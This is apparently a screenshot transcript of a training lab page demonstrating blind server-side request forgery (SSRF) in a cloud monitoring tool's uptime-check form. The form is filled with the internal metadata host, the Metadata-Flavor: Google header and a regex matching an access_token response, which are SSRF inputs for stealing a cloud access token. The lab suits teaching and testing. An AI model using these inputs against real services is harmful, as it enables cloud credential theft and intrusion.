 Not Secure http://localtest.me:8000/uptime_check
BBRE Cloud Monitoring Sevice - Uptime Checks blind SSRF README Create Uptime Check
Create Uptime Check
Target
Host
metadata.google.internal
Remember that 169.254.169.254 doesn't work. To reach the metadata endpoint, you must use metadata.google.internal
Path
/computeMetadata
Use SSL
(optional) Header
Header Name
Metadata-Flavor
Header Value:
Google
(optional) Response Validation
Response Content Match Type
Contains regex
Response Content
^\{"access_token"
Submit
Explained
egxsunday